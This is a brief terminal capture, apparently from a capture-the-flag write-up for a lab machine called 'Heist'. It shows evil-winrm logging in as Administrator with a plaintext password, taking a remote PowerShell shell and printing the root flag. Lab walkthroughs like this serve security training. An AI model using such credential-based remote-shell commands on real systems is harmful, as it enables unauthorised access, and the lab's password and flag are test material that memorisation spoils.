 root@kali: ~/Desktop/Heist/evil-winrm
File Edit View Search Terminal Help
root@kali:~/Desktop/Heist/evil-winrm# ruby evil-winrm.rb -i 10.10.10.149 -u Administrator -p '4dD!5}x/re8]FBuZ'
Info: Starting Evil-WinRM shell v1.6
Info: Establishing connection to remote endpoint
Heist
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ..\Desktop\root.txt
50dfa3c6bfd20e2e0d071b073d766897
*Evil-WinRM* PS C:\Users\Administrator\Documents>